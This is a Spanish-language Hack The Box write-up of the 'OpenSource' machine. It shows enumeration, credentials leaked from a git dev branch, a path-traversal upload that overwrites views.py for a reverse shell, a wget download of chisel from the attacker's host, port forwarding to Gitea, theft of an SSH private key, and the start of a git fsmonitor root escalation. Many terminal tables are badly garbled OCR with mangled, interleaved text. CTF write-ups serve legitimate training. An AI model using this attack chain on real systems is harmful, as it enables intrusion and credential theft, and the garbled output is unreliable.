

## 1. Enumeración.

Realizamos un Ping contra la máquina víctima y vemos que tiene un TLS de 63, por lo que podemos entender que estamos ante una máquina linux.

| <pre>/home/parrot/HTB / / / / / / / / / / / / / / / / / / /</pre>                                                   |
|----------------------------------------------------------------------------------------------------|
| — ping -c 1 10.10.11.164                                                                                            |
| PING 10.10.11.164 (10.10.11.164) 56(84) bytes of data.                                                              |
| 64 bytes from 10.10.11.164: icmp_seq=1 ttl=63 time=36.8 ms                                                          |
| 10.10.11.164 ping statistics addeed /64                                                                             |
| 1 packets transmitted, 1 received, 0% packet loss, time Oms<br>rtt min/avg/max/mdev = 36.751/36.751/36.751/0.000 ms |
| 2872418-72 88:53:11 Initialization Sequence Completed                                                               |

Con Nmap analizamos los puertos abiertos y al servicio y versión que corresponden.

| # Nmap 7.92 scan initiated Sat Oct 22 10:04:43 2022 as: nmap -sCV -v -n -p 22,80 -oN targeted 10.10.11.164<br>Nmap scan report for 10.10.11.164 - itika contraction<br>Host is up (0.033) tatency)dir of lated options modified options                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| P22 08:53:13 OPTIONS IMPORT: peer-td set<br>PORT 5 STATE SERVICE VERSION]usting linkintu to 1625                                                                                                    |
| 22/tcp:open:05shi05100penSSHi7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)                                                                                                    |
| 21 ssh-hostkey:a Chainel: usthing hendoltated clubler (AES-256-CBC)                                                                                                    |
| 2048 16:59:05:7(C:0):58:(9:23:90:01:75:23:82:30:00):57 (KSA)                                                                                                    |
| 250 40:31:97:99:30:80:72:10:00:32:00:32:00:72:00 (2000)                                                                                                    |
| 80/tcp open http://werkzeug/2.1.2 Python/3.10.3 same hash SHASBE for HAC authentication                                                                                                    |
| 2 http=methods: oute_v4_best_nw query: dst 0.0.0                                                                                                    |
| 2 Supported Methods: OPTIONS HEAD GET via 192.168.237.2 deviens33                                                                                                    |
| [2] http-title: upcloud + Upload files for Free! 23510 IFACE=ens33 HMADDR=00100129105100100                                                                                                    |
| 2 _http-server-header: Werkzeug/2.1.2 Python/3.10.3                                                                                                    |
| 2 fingerprint-strings: 6_best_gw query: dst_st_st_st_st_st_st_st_st_st_st_st_st_s                                                                                                    |
| 2 O GetRequest: Sends rinks generative error (Sends) Network is unreachable                                                                                                    |
| Construction of the second second sec             |
| Discrete: Werkzeug/2112 Pythol/310.3                                                                                                    |
| Sontent-Type: text/html::charset=utf-8                                                                                                    |
| 2 08:5Content-Length: 5316: 10.14.8/23 dev tun0                                                                                                    |
| 21 08:5Connection: close _set: mtu 1500 for tun6                                                                                                    |
| 21 08:5 <htmlnlang="en">p: set tun0.up</htmlnlang="en">                                                                                                    |
| 21 08:5 <head>a1_addr_v6_addr_dead:beef:2::1006/64_dev_tun0</head>                                                                                                    |
| 22 08.5 <meta charset="utf-8"/> 10.10.10.0723 via 10.10.14.1 dev [NULL] table 0 metric -1                                                                                                    |
| <pre>&gt; dos <meta content="wldth=device=wldth, initial-scale=1.0" name="vlewport"/> los dos dos dos dos dos dos dos dos dos d</pre>                                                                                                    |
| script scription - topional rises for released and scription - topic - topic -             |
| script site /static/vendor/nonper/nonper/min_is/>                                                                                                    |
| <pre>&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;</pre>                                                                                                    |
| 2 09:5 <script src="/static/js/ie10-viewport-bug-workaround.js"></script> =HackThe8ox_CA, name=htb, emailAdd                                                                                                    |
| <pre>&gt;&gt; Source: Source: Source</pre> |
| <pre>21 00.5<link.rel="stylesheet" href="//static/vendor/bootstrap/css/bootstrap-grid.css"></link.rel="stylesheet"></pre>                                                                                                    |
| <pre></pre>                                                                                                    |
| 22 Og S <ltnk eku="" ok<="" rel="/" td=""></ltnk>                                                                                                    |
|                                                                                                    |
| Server: Werkzein/2 1 2 Python/3 10 3                                                                                                    |
| Date: Sat. 22 Oct 2022 08:04:50 GMT                                                                                                    |
| Content-Type: text/html; charset=utf-8000 message hash SHASSO for HAAC autoentication                                                                                                    |
| Allow: OPTIONS, HEAD, GETVINS, CODIECTIONS ADDARD, CODIECTIONS                                                                                                    |
| Content-Length: 0                                                                                                    |

Como es una máquina Ubuntu, miramos el launchpad del SSH y vemos que su versión es Bionic.

| openssh 1:7.6p1-4ubuntu0.7                                                                                                    | source package in Ubuntu                    |
|----------------------------------------------------------------------------------------------------|---------------------------------------------|
| Changelog                                                                                                    |                                             |
| openssh (1:7.6p1-4ubuntu0.7) bionic; urgency=medium                                                                                       |                                             |
| <pre>* d/p/fix-connect-timeout-overflow.patch: prevent Con   (LP: #1903516)</pre>                                                         | nectTimeout overflow.                       |
| [ Sergio Durigan Jumior ]<br>* d/p/101966591-upstream-preserve-group-world-read-pe<br>Preserve group/world read permissions on known_host | rmission-on-kno.patch:<br>s. (LP: #1966591) |
| Athos Ribeiro <email address="" hidden=""> Wed, 30 Mar 2</email>                                                                          | 022 10:17:14 -0300                          |
| Upload details                                                                                                    |                                             |
| Uploaded by:                                                                                                    | Sponsored by:                               |
| S Athos Ribeiro on 2022-04-02                                                                                                    | a Sergio Durigan Junior                     |
| Uploaded to:                                                                                                    | Original maintainer:                        |
| Bionic                                                                                                    | Duntu Developers                            |

Esta versión de OpenSSH es vulnerable a una enumeración de usuarios (searchexploit id 45233). Aunque de momento nos va centrar en el aplicativo web. Analizamos con whatweb para ver las tecnologías usadas:

| /home/parrot/HT8 175                 |                                                                  |                                             |                                             |                             |
|--------------------------------------|------------------------------------------------------------------|---------------------------------------------|---------------------------------------------|-----------------------------|
| whatweb http://10.10.11.164          |                                                                  |                                             |                                             |                             |
| tp://10.10.11.164 [200 OK] Bootstrap | Country[RESERVED][ZZ], HTTPServer[Werkzeug/2.1.2 Python/3.10.3]. | IP[10.10.11.164], JQuery[3.4.1], Python[3.1 | 10.3], Script, Title[upcloud - Upload files | for Free!], Werkzeug[2.1.2] |

Realizamos el mismo proceso con Wappalyzer. Vemos que usa Flask, podría ser vulnerable a un SSTI.



Hacemos una revisión del código fuente de la página web, pero no vemos nada interesante. Llegamos a una parte de la web en la que podemos subir ficheros.



## 2. Análisis de vulnerabilidades

En la página principal, habíamos visto que podíamos descargarnos un fichero, que corresponde al proyecto en formato git. Descomprimimos el fichero y revisamos los cambios.



Revisamos otras ramas del proyecto. Nos llama la atención la rama "dev" y nos movemos a ella.

| /home/parrot/Descargas/config > public ?7 > < > •                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre>_ git show-branch</pre>                                                                                                    |
| <pre>[dev] ease testing * [public] clean up dockerfile for production use</pre>                                                                              |
| <pre>* [public] clean up dockerfile for production use<br/>[dev] ease testing<br/>· [dev^] added gitignore<br/>[dev~2] updated<br/>* [public^] initial</pre> |
|                                                                                                    |
| │ <b>/home/parrot/Descargas/config 》</b> public ?7 <b>》 / 〉 /</b><br>└─ git checkout dev<br>Cambiado a rama 'dev'                                            |
| /home/parrot/Descargas/config dev ??                                                                                                    |
| └─ git log                                                                                                    |
| Author: gituser <gituser@local></gituser@local>                                                                                                    |
| Date: Thu Apr 28 13:47:24 2022 +0200                                                                                                    |
| ease testing                                                                                                    |
| commit be4da71987bbbc8fae7c961fb2de01ebd0be1997                                                                                                    |
| Author: gituser <gituser@local><br/>Date: Thu Apr 28 13:46:54 2022 +0200</gituser@local>                                                                     |
| added gitignore                                                                                                    |
| commit a76f8f75f7a4a12b706b0cf9c983796fa1985820                                                                                                    |
| Author: gituser <gituser@local></gituser@local>                                                                                                    |
| Date: Thu Apr 28 13:46:16 2022 +0200                                                                                                    |
| updated                                                                                                    |
| commit ee9d9f1ef9156c787d53074493e39ae364cd1e05                                                                                                    |
| Date: Thu Apr 28 13:45:17 2022 +0200                                                                                                    |
| initial                                                                                                    |

Vamos a ver la diferencia entre el primer commit y el segundo. Obtenemos unas credenciales.



Usuario: dev01

Clave: Soulless\_Developer#2022

Intentamos reusar esas credenciales para conectarnos por SSH, pero no es posible. Vamos a revisar el código de la aplicación. Primero empezamos con el fichero run.py. Vemos que nos hace referencia a la librería app.



Nos metemos dentro del directorio app y revisamos el fichero view.py. Vemos que podríamos aprovecharnos, para alojar un fichero malicioso, rompiendo el control del directorio donde se va a alojar.



POC: Al meter al fichero2, la ruta completa, puedes almacenar el fichero en la ruta donde quieras



## 3. Explotación e intrusión

Por tanto, intentamos añadir un código malicioso al fichero views.py e intentamos subirlo.



Si modificamos la petición de la web de subidas, por ejemplo, poniendo un ".", en el nombre del fichero, obtenemos la ruta donde se almacenan los ficheros subidos, ayudándonos a saber donde tenemos que subir nuestro fichero malicioso.



Interceptamos de nuevo la petición, y modificamos el parámetro "filename", poniendo "/app/app/views.py" para que sobrescriba el fichero original de la aplicación.

| 13 0                                   | Referer: http://10.10.11.164/upctoud<br>Upgrade-Insecure-Requests: 1                                                                                                    |
|----------------------------------------|----------------------------------------------------------------------------------------------------|
| 14                                     | 17172845100304272353821032460                                                                                                    |
| 16 0                                   |                                                                                                    |
| 17 0                                   | Content-Type: text/x-python                                                                                                    |
| 18                                     |                                                                                                    |
| 19 ji                                  | import os                                                                                                    |
| 20                                     |                                                                                                    |
| 21 1                                   | rrom app.ulis import gel_lite_name<br>from flack import repulse template request cend file                                                                                                    |
| 23                                     | Tom reask import fonder_competer, request, send_file                                                                                                    |
| 24 1                                   | from app import app                                                                                                    |
| 25                                     |                                                                                                    |
| ୍ତ                                     |                                                                                                    |
|                                        |                                                                                                    |
| Ċ                                      |                                                                                                    |
| 0                                      |                                                                                                    |
| Re                                     | sponse                                                                                                    |
| Re                                     | sponse<br>atty Raw Hay Render                                                                                                    |
| Re<br>Pr                               | esponse<br>etty Raw Hex Render                                                                                                    |
| Re<br>Pr<br>31                         | etty Raw Hex Render<br><pre>def class="drag-area" style="color: white; padding: 20px"&gt;</pre>                                                                                                    |
| Re<br>Pr<br>31<br>32<br>33             | esponse<br>etty Raw Hex Render<br><div class="drag-area" style="color: white; padding: 20px"><br/><h3></h3></div>                                                                                                    |
| Re<br>Pr<br>31<br>32<br>33             | esponse<br>rety Raw Hex Render<br><div class="drag-area" style="color: white; padding: 20px"><br/><di><di>&gt;<br/>Success!</di></di></div>                                                                                                    |
| Re<br>Pr<br>31<br>32<br>33             | <pre>exponse etty Raw Hex Render <div class="drag-area" style="color: white; padding: 20px"></div></pre>                                                                                                    |
| Re<br>Pr<br>31<br>32<br>33             | <pre>seponse rety Raw Hex Render <div class="drag-area" style="color: white; padding: 20px"></div></pre>                                                                                                    |
| Re<br>Pr<br>31<br>32<br>33<br>34<br>35 | Search Search Search Search Search Search Success!                                                                                                    |
| Re<br>Pr<br>31<br>32<br>33<br>34<br>35 | <pre>seponse etty Raw Hex Render <div class="drag-area" style="color: white; padding: 20px"></div></pre>                                                                                                    |
| Re<br>Pr<br>31<br>32<br>33<br>34<br>35 | <pre>september set to be a contract of the set of the set of the s</pre> |
| Re<br>Pr<br>31<br>32<br>33<br>34<br>35 | <pre>seponse retty Raw Hex Render <div class="drag-area" style="color: white; padding: 20px"></div></pre>                                                                                                    |
| Re<br>Pr<br>31<br>32<br>33<br>34<br>35 | <pre>seponse etty Raw Hex Render <div class="drag-area" style="color: white; padding: 20px"></div></pre>                                                                                                    |

Nos ponemos en escucha con nc y ejecutamos una consulta a la URL 10.10.11.164/shell. Conseguimos acceso como root.



No obstante, si consultamos nuestra IP vemos que no corresponde con la 10.10.11.164, por lo que se está jugando con Docker.

| /app:#jifconfig.10.11.164                                                          |
|------------------------------------------------------------------------------------|
| eth0 10.10Linklencap:Ethernet64HWaddr402:42:AC:11:00:02                            |
| From 10.10inet/addr:172017.002t/Bcast:172017.25502550/Mask:255.255.0.0             |
| UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1                                   |
| 10.10.RX packets:597aerrors:0-dropped:0 overruns:0 frame:0                         |
| <pre>L packets TX packets:453 errors:0,dropped:0soverruns:0scarrier:0time 0n</pre> |
| collisions:0 txqueuelen:0                                                          |
| RX bytes:53789 (52.5 KiB) TX bytes:583234 (569.5 KiB)                              |
|                                                                                    |

Realizamos un tratamiento de la TTY. Como estamos ante unos contenedores, suponemos que la máquina hosts debería tener la IP 172.17.0.1. Si realizamos una búsqueda manual de puertos con nc, vemos lo siguientes puertos:

| /tmpc#lfor | portninc\$(se | eq 1 10000); | donc | 172.17.0.1 | \$port | -zv; done |
|------------|---------------|--------------|------|------------|--------|-----------|
| 172.17.0.1 | (172.17.0.1   | 22) open     |      |            |        |           |
| 172.17.0.1 | e(172.17.0.1  | 80) open     |      |            |        |           |
| 172.17.0.1 | /(172.17.0.1; | 3000) open   |      |            |        |           |
| 172.17.0.1 | (172.17.0.1   | 6000) open   |      |            |        |           |
| 172.17.0.1 | (172.17.0.1   | 6001) open   |      |            |        |           |
| 172.17.0.1 | a(172.17:0.1  | 6002) open   |      |            |        |           |
| 172.17.0.1 | e(172717.0.1: | 6003) open   |      |            |        |           |
| 172.17.0.1 | (172.17.0.1   | 6004) open   |      |            |        |           |
| 172.17.0.1 | a(172,17:0a1  | 6005) open   |      |            |        |           |
| 172.17.0.1 | (172:17.0.1:  | 6006) open   |      |            |        |           |
| 172.17.0.1 | (172.17.001)  | 6007) open   |      |            |        |           |

Nos llama la atención el puerto 3000. Vamos a ver que puede estar corriendo en ese puerto con wget. Vemos que se trata de una web de Gitea.

| Usage: chisel [commandlp]                                                                       |
|-------------------------------------------------------------------------------------------------|
| <a href="/assets/js/licenses.txt">Licenses</a>                                                  |
| <pre>Version=1.7.7 (got=1 <a href="/api/swagger">API</a></pre>                                  |
|                                                                                                 |
| server - runs (hisel <span class="version">Go1.18.1</span><br>clantruns/duy=l th clant mode<br> |
| (footer>re:                                                                                     |
|                                                                                                 |
|                                                                                                 |
|                                                                                                 |
| <pre><script src="/assets/js/index.js?v=7e6e145c0ebc112485ff39e380b62835"></script></pre>       |
| 'body>=/barlot/Descargas =public  1 79                                                          |
| /html>on3 -m http.server 80                                                                     |

Para trabaja más cómodamente, vamos a hacer un "port forwarding" con Chisel. Nos descargamos el binario, abrimos un servidor HTTP con Python y se lo pasamos también a la máquina víctima.

| /tmp # wget http://10.10.14.8:8000/chisel                            |       |         |     |
|----------------------------------------------------------------------|-------|---------|-----|
| Connecting to 10.10.14.8:8000 (10.10.14.8:8000)                      |       |         |     |
| saving to 'chiselp.server 8000                                       |       |         |     |
| chiselg HTTP on 0.0.0100%0 *********************************         | 7888k | 0:00:00 | ETA |
| <b>'chisel'.saved</b> - [23/0ct/2022 10:34:39] "GET /chisel HTTP/1.1 |       |         |     |
| /tmp #                                                               |       |         |     |

En nuestra máquina atacante, nos levantamos la parte servidora.



En la máquina víctima, nos levantamos la parte cliente, para redirigir ese tráfico.



Si abrimos un navegador, consultando nuestro localhost, accedemos a la página web. Vemos un panel de login. Vamos a intentar logarnos con las credenciales anteriormente obtenidas:

- Usuario: dev01
- Clave: Soulless\_Developer#2022

| ← → c |       |      | 0 127.0.0.1:3000                              |                            |                                |
|-------|-------|------|-----------------------------------------------|----------------------------|--------------------------------|
| w Exp | plore | Help |                                               |                            |                                |
|       |       |      |                                               |                            |                                |
|       |       |      |                                               |                            |                                |
|       |       |      |                                               |                            |                                |
|       |       |      |                                               |                            |                                |
|       |       |      |                                               |                            |                                |
|       |       |      |                                               |                            |                                |
|       |       | 0.0  | 1 127 0 0 1 10000 sections tradinet to = 1621 |                            |                                |
|       | -tel  |      |                                               |                            |                                |
|       |       |      |                                               |                            | Sino In the Onsert D           |
|       |       |      |                                               |                            | sign in the openio             |
|       |       |      |                                               |                            | Sign In                        |
|       |       |      |                                               | Username or Email Address* | <br>admin                      |
|       |       |      |                                               |                            |                                |
|       |       |      |                                               |                            | Remember this Device           |
|       |       |      |                                               |                            | Need an account? Register now. |
|       |       |      |                                               |                            |                                |

Echamos un ojo al repositorio, y vemos un directorio .ssh que nos llama la atención. Efectivamente contiene una id\_rsa privada que puede permitirnos ganar acceso a la máquina.

| gituser d4c5308aad                                                        |                                             |                        | 35H http://opensource.nto.3000/r |
|---------------------------------------------------------------------------|---------------------------------------------|------------------------|----------------------------------|
|                                                                           |                                             |                        |                                  |
| .cache                                                                    |                                             |                        | 5 months a                       |
| ssh                                                                       |                                             |                        | 5 months a                       |
|                                                                           |                                             |                        | 5 months a                       |
| bash_logout                                                               |                                             |                        |                                  |
|                                                                           |                                             |                        |                                  |
|                                                                           |                                             |                        |                                  |
| Code O Issues                                                             | , 1 Pull Requests 🔄 Projects 🚫 Releases 🖽 V | Viki 🖓 Activity        | ∯ Settings                       |
|                                                                           | directory                                   |                        |                                  |
| backup of my home<br>lanage Topics                                        |                                             |                        |                                  |
| tanage Topics                                                             | t <sup>2</sup> 1 Branch                     | 🛇 0 Tags               | ⊜ 122 KiB                        |
| tanage Topics<br>S 1 Commit<br>P Branch: main - hor<br>S1 lines   3.2 KIB | ₽ 1 Branch<br>me-backup / .ssh / id_rsa     | <b>⊘ 0</b> Tags<br>Ran |                                  |

Ejecutamos el comando ssh con la clave privada obtenida y ganamos acceso a la máquina.

| <pre>~parrot/HTB/opensource X 255 #</pre>                                                                                                    |                                                                                   |                                        |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|----------------------------------------|--|--|--|--|--|--|
| <mark>∼parrot/HTB/opensource &gt; / &gt; 4</mark><br>└──ssh dev01@10.10.11.164 -i <u>id rsa</u><br>Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-176-generic x86_64)                                      |                                                                                   |                                        |  |  |  |  |  |  |
| <pre>* Documentation: https://help.ubuntu.com<br/>* Management: https://landscape.canonical.com<br/>* Support: https://ubuntu.com/advantage<br/>System information as of Sun Oct 23 09:06:16 UTC 2022</pre> |                                                                                   |                                        |  |  |  |  |  |  |
| System load: 0.0<br>Usage of /: 75.6% of 3.48GB<br>Memory usage: 22%<br>Swap usage: 0%                                                                                                    | Processes:<br>Users logged in:<br>IP address for eth0:<br>IP address for docker0: | 220<br>0<br>10.10.11.164<br>172.17.0.1 |  |  |  |  |  |  |
| 16 updates can be applied immediately.<br>9 of these updates are standard security updates.<br>To see these additional updates run: apt listupgradable                                                      |                                                                                   |                                        |  |  |  |  |  |  |
| Last login: Mon May 16 13:13:33 2<br><b>dev01@opensource:~</b> \$ whoami<br>dev01<br><b>dev01@opensource:~\$</b> ■                                                                                          | 022 from 10.10.14.23                                                              |                                        |  |  |  |  |  |  |

## 4. Escalada de privilegios.

Ejecutamos ps.py y nos llama la atención la terea que ejecuta el git-sync que se ejecuta como root.

|            | 00121102      |            |                 |     | / sell, oli e ep / tooe, colling / home/ actor, igee, colling |
|------------|---------------|------------|-----------------|-----|---------------------------------------------------------------|
| 2022/10/23 | 09:24:01      | CMD: UID   | =0 PID=26418    |     | /usr/sbin/CRON -f                                             |
| 2022/10/23 | 09:24:01      | CMD: UID   | =0 PID=26417    | Ì   | /usr/sbin/CRON -f                                             |
| 2022/10/23 | 09:24:01      | CMD: UID   | =0 PID=26416    |     | /usr/sbin/CRON -f                                             |
| 2022/10/23 | 09:24:01      | CMD: UID   | =0 PID=26425    |     | cut -d -f1                                                    |
| 2022/10/23 | 09:24:01      | CMD: UID   | =0 S PID=26424  |     | /snap/bin/docker exec upcloud6000 hostname -i                 |
| 2022/10/23 | 09:24:01      | CMD: UID   | =0 PID=26423    |     | /bin/bash /root/meta/app/clean.sh                             |
| 2022/10/23 | 09:24:01      | CMD: UID   | =0 PID=26432    | XI  | /bin/sh -c /usr/local/bin/git-sync                            |
| 2022/10/23 | 09:24:01      | CMD: UID   | =0 PID=26426    |     | /bin/sh -c /usr/local/bin/git-sync                            |
| 2022/10/23 | MQ • 7/I • M1 | CMD + OUTD | -0ndorPTD-26/33 | 701 | A <b>gitystatúsKasporčelain</b> RoMVCYRowznows-               |

Abrimos el fichero /usr/local/bin/git-sync y vemos que se está cogiendo los ficheros del directorio personal de dev01.

| GNU nano 2.9.3                                                                              |
|---------------------------------------------------------------------------------------------|
| .rw-rr root root 19 B Sat Oct 22                                                            |
| <pre>#!/bin/bashparrot parrot 2.4 MB Sat Oct 22</pre>                                       |
| <pre>cd /home/dev01//Descargas Depublic [1 29]</pre>                                        |
| — python3 -m http.server 8000                                                               |
| if   git statusporcelain; then (http://<br>10.1 <b>echo "No changes"</b> 0ct/2022-10:34:391 |
| else                                                                                        |
| Keyb <b>day≓\$(dater#¦%Y=%m=%d</b> ⊍), exiting.                                             |
| echo "Changes detected, pushing"                                                            |
| /giteaddriot/Descargas > public 11 79 )                                                     |
| <pre>_ git commit -m "Backup for \${day}" _ git push origin main</pre>                      |
| fiUsage: chisel [command] [help]                                                            |

En el fichero .git/config añadimos la línea "fsmonitor....".

